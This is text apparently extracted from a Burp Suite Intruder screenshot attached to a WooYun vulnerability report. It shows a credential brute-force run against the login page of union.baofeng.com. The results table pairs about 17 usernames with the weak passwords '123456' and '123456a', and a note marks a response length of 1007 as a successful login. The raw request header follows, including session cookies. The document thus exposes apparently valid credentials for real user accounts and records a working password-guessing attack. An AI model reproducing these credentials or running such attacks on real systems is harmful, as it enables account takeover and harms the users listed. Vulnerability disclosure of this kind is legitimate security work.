 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
3156 fengjifei 123456a 302 762
3159 yejianjun 123456a 302 762
3160 yangxianlun 123456a 302 762
3161 changdengyu 123456a 302 762
3162 renshicheng 123456a 302 762
38 lisuqin 123456 302 1007
50 shouhong 123456 302 1007
69 sunyu 123456 302 1007
97 fanyajing 123456 302 1007
106 zhujingming 123456 302 1007
1007返回表示成功....
46 luyan 123456 302 1007
133 miaojiawei 123456 302 1007
192 xiachun 123456 302 1007
213 wangchun 123456 302 1007
269 ruanmeng 123456 302 1007
275 matianyu 123456 302 1007
271 jianglulu 123456 302 1007
Request Response
Raw Params Headers Hex
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://union.baofeng.com/site/register.htm?t=login
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: union.baofeng.com
Content-Length: 67
Pragma: no-cache
Cookie: __utma=131384592.487375429.1440715229.1440715229.1440715229.1; __utmz=131384592.1440715229.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); bali=18; uid=caa54db7ffa607b7d898bc95ceec85010a33c7d6;
bfCollects=; _ga=GA1.2.487375429.1440715229; _gat=1; NVWASID=t4d2rkb0medj0ecl9n487deah7; __utmt=1; Hm_lvt_0ae41c6c8f020475dcab8323a1791558=1440715203,1442004344;
Hm_lpvt_0ae41c6c8f020475dcab8323a1791558=1442004414; __utma=14191731.246503125.1440715205.1440715205.1442004345.2; __utmb=14191731.8.10.1442004345; __utmc=14191731;
__utmz=14191731.1442004345.2.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
Connection: close
www.wooyun.org